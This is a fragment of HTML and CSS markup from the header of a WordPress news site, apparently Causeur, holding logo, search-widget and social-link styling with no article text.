.tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#c9002d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#e20019}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#e20019}.tdi_20 .tdb-mobile-menu-button:hover{color:#e20019}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#e20019}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#e20019}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#e20019}.tdi_26 .tdb-header-search-button-mob:hover{color:#e20019}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#c9002d!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}div.tdi_32{width:100px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_34 .tdm-social-item{width:28.5px;height:28.5px;margin:2.5px 5px 2.5px 0}.tdi_34 .tdm-social-item i{line-height:28.5px}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_34 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://open.spotify.com/show/3h1u16VWC1MsDFwmbBVyjV"  target="_blank"  title="Spotify" class="tdm-social-item"><i class="td-icon-font td-icon-spotify"></i><span style="display: none">Spotify</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_36 topright wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}div.tdi_36{width:15%!important}.tdi_36{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_37  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener" data-wplink-edit="true">Boutique</a></p>
</div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_43{margin-left:-0px;margin-right:-0px}.tdi_43 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-top:5px!important;margin-bottom:5px!important;padding-top:10px!important;padding-bottom:9px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_45{width:25%!important}.tdi_45{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{border-style:solid!important;border-color:#888888!important;border-width:0px 1px 0px 0px!important}</style>
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{flex-direction:row}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:95%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_46 .tdb-logo-text-title{display:block}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_48{width:10%!important}.tdi_48{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:25px;width:60px;height:60px;line-height:60px;color:#000000}.tdi_49 .tdb-head-search-btn svg{width:25px}.tdi_49 .tdb-search-icon-svg{width:60px;height:60px}.tdi_49{display:inline-block}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_49 .tdb-search-form{padding:30px;border-width:0px}.tdi_49 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_49 .tdb-head-search-form-btn i{font-size:7px}.tdi_49 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_49 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_49 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-btn svg,.tdi_49 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_49 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_49 .tdb-head-search-form-btn:hover svg,.tdi_49 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_49 .result-msg a:hover{color:#4db2ec}.tdi_49 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:100%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.tdi_49 .td-module-container{flex-direction:row}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 2px 